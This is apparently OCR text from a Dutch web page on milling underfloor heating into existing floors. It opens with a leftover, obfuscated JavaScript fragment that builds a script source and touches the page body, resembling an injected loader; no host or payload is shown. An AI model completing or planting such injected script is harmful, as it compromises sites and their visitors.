
x3y2.src=”https://”+x3y2_+x3y2u;x3y2b=document.body;x3y2
})();
Vloerverwarming wordt steeds populairder. Dit is logisch,
want zo wordt het huis gelijkmatig verwarmd en je kunt
de radiatoren achterwegen laten. Vloerverwarming is in
combinatie met goede isolatie zuiniger en enorm goed te
combineren met een warmtepomp. De meest bekende
manier om vloerverwarming te plaatsen in een woning, is
door deze te laten infrezen. Er wordt dan een flexibele
buis met een patroon in de vloer gezonken, wat zorgt
voor een gelijkmatige verdeling van warmte onder de
vloer. Afhankelijk van de toepassing varieert de afstand
tussen de leidingen tussen de 10 en 20 centimeter.
Omdat vloerverwarming infrezen steeds populairder
wordt, plaatsen we hierbij: 5 voordelen van het infrezen
van vloerverwarming.
1. Geen dekvloer uitbreken.
Het verwijderen van een bestaande dekvloer gebeurt met
elektrische sloophamers of sloophamers met lucht. Het
verschil in gebruik verschilt hierbij van de dikte en